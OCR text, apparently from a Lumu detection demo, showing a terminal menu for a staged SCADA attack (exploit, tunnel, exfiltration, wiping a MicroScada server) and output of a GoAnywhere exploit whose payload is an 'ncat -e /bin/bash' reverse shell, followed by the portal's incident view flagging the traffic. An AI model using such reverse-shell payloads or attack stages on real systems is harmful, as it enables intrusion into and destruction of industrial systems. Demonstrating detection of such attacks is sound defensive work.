 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 1
Executing CVE-2023-0069 exploit ...
[*] Target: https://34.211.104.87:8000
[*] Path: /goanywhere/lic/accept
[*] Proxy: https://82.180.150.197:8000
[*] Command: ncat -e /bin/bash 34.211.104.87 44445
[*] Version Encryption: 1
[+] Successful encryption: Jh88_jqGQWSbZmiCc1DErQhwOhCTLkYmA1yXgf
86Ha5HF9IfVu...
[*] Exploiting...
[+] The exploit has been completed, please check.
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
portal.lumu.io/compromise/incidents/show/37a92f90-c1da-11ee-95bd-f9e256884512/detections
M
LUMU Intel Courses AI Inicio All Bookmarks
LUMU
Company Corp
5bc86fda-885a-4a78-a26a-0b5a2dd2f9d5
JD
Overview
COMPROMISE
Incidents
Activity
Distribution
INTELLIGENCE
COLLECTORS
INTEGRATIONS
SETTINGS
LUMU DNS
50.17.0.10
3.87.85.24
Privacy Terms
Home / Incidents / Incident Details
TAKE ACTION
Detections Highlights Threat Intel ATT&CK Matrix
Incident Activity
All contacts (.csv) Endpoints affected (.csv)
1
Endpoint Affected
1
Malicious Contact
1
Label Affected
Endpoints Affected Label Contacts Date
SCADA_BACKUPSVR SCADA_System 1 Feb 02, 2024 - 14:13:10 - Feb 02, 2024 - 14:13:10
Contacts 1 - 1 of 1
Feb 02, 2024 - 14:13:10 See more details
Source Virtual Appliance - Firewall
Collector Name Company_VA
Endpoint IP 10.30.1.100
Action passthrough
Destination http://82.180.150.197:8000/request?/goanywhere/lic/accept/bundle
?